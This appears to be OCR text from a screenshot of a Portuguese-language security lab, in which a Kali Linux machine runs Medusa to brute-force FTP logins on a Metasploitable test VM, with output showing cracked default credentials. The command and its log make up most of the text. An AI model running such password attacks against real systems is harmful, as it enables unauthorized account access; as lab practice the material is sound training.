 tualBox Gerenciador
ndo] - Oracle VirtualBox
Máquina Visualizar Entrada Dispositivos Ajuda
licativos Locais
15 de nov 23:06
harry@kali-linux: ~/projeto-medusa
ali-linux)-[~/projeto-medusa/wordlist]
t users.txt
ali-linux)-[~/projeto-medusa/wordlist]
h 192.168.56.102 -U wordlist/users.txt -P wordlist/passwords.txt -M ftp -t 4
rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ed to open file wordlist/users.txt - No such file or directory
ali-linux)-[~/projeto-medusa/wordlist]
ali-linux)-[~/projeto-medusa]
h 192.168.56.102 -U wordlist/users.txt -P wordlist/passwords.txt -M ftp -t 4
rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
3:04:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: passwordnmsfadmin (1 of 5 complete)
3:04:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 0 complete) Password: admin (2 of 5 complete)
3:04:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: user (3 of 5 complete)
3:04:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: 123456 (4 of 5 complete)
3:04:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 5, 1 complete) Password: postgres (5 of 5 complete)
3:04:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: passwordnmsfadmin (1 of 5 complete)
3:04:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 1 complete) Password: 123456 (2 of 5 complete)
3:04:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 2 complete) Password: user (3 of 5 complete)
3:04:32 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: user Password: user [SUCCESS]
3:04:32 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 3 complete) Password: admin (4 of 5 complete)
3:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (2 of 5, 3 complete) Password: postgres (5 of 5 complete)
3:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: 123456 (1 of 5 complete)
3:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 3 complete) Password: passwordnmsfadmin (2 of 5 complete)
3:04:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: admin (3 of 5 complete)
3:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: user (4 of 5 complete)
3:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (3 of 5, 4 complete) Password: postgres (5 of 5 complete)
3:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 4 complete) Password: 123456 (1 of 5 complete)
3:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 4 complete) Password: postgres (2 of 5 complete)
3:04:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: postgres Password: postgres [SUCCESS]
3:04:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 5 complete) Password: passwordnmsfadmin (3 of 5 complete)
3:04:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 5 complete) Password: admin (4 of 5 complete)
3:04:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: postgres (4 of 5, 5 complete) Password: user (5 of 5 complete)
3:04:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 5 complete) Password: 123456 (1 of 5 complete)
3:04:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 5 complete) Password: passwordnmsfadmin (2 of 5 complete)
3:04:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 6 complete) Password: admin (3 of 5 complete)
3:04:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 6 complete) Password: user (4 of 5 complete)
3:04:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (5 of 5, 6 complete) Password: postgres (5 of 5 complete)
ali-linux)-[~/projeto-medusa]
metasploit [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:ab:5f:fa
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255
inet6 addr: fe80::a00:27ff:feab:5ffa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:31 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5984 (5.8 KB) TX bytes:4210 (4.1 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:109 errors:0 dropped:0 overruns:0 frame:0
TX packets:109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27661 (27.0 KB) TX bytes:27661 (27.0 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _
Right C
22°C
Pred. nublado
23:06
15/11/2026